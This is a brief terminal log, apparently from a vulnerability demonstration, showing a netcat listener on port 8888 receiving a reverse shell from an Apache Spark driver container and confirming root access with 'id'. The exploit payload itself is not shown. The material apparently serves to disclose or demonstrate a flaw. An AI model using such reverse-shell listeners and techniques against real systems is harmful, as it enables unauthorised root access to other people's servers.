 root@iZ2z :~# nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 219.143. 60354
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# if^H^H
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# ifconfig
ifconfig
bash: ifconfig: command not found
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# id
id
uid=0(root) gid=0(root) groups=0(root)
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016# pwd
pwd
/usr/local/spark/work/driver-20211014064532-0016
root@8595e3ef0ab6:/usr/local/spark/work/driver-20211014064532-0016#